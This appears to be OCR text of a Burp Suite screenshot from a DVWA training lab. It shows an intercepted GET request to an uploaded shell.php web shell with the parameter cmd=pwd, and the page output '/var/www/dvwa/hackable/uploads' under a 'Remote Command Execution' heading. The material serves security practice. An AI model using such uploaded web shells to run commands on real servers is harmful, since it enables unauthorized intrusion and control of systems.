 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=pwd
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Not secure 192.168.50.101/dvwa/ha...
Remote Command Execution
Enter Command:
pwd
Execute
Output:
/var/www/dvwa/hackable/uploads